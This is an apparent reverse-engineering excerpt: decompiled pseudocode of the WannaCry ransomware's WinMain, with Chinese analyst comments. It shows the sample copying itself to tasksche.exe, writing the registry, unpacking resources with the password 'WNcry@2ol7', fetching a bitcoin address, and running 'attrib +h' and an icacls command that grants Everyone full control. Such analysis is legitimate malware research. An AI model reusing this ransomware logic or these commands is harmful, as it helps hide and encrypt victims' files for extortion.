 1 int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
2 {
3 char *Str; // ST1C_4
4 int v5; // eax
5 void *v6; // eax
6 int *v7; // eax
7 void (__stdcall *v8)(_DWORD, _DWORD); // eax
8 void *v10[310]; // [esp+10h] [ebp-6E4h]
9 CHAR Filename; // [esp+4E8h] [ebp-20Ch]
10 char v12; // [esp+4E9h] [ebp-20Bh]
11 __int16 v13; // [esp+6EDh] [ebp-7h]
12 char v14; // [esp+6EFh] [ebp-5h]
13 int v15; // [esp+6F0h] [ebp-4h]
14
15 Filename = byte_40F910;
16 memset(&v12, 0, 0x204u);
17 v13 = 0;
18 v14 = 0;
19 GetModuleFileNameA(0, &Filename, 0x208u);
20 get_random((int)DisplayName); // 用计算机名生成一段字符串
21 if ( *(_DWORD *)_p___argc(Str) != 2
22 || (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), "/i"))
23 || !sub_401B5F(0)
24 || (CopyFileA(&Filename, "tasksche.exe", 0), GetFileAttributesA("tasksche.exe") == 0xFFFFFFFF)
25 || !sub_401F5D() )
26 {
27 if ( strrchr(&Filename, 0x5C) )
28 *strrchr(&Filename, 0x5C) = 0;
29 SetCurrentDirectoryA(&Filename);
30 set_reg(1); // 写注册表
31 release_sources(0, "WNcry@2ol7"); // 释放文件，密码为WNcry@2ol7
32 get_bitcoin_addr(); // 取比特币钱包地址
33 sub_401064("attrib +h .", 0, 0); // 设置隐藏属性
34 sub_401064("icacls . /grant Everyone:F /T /C /Q", 0, 0);// 授权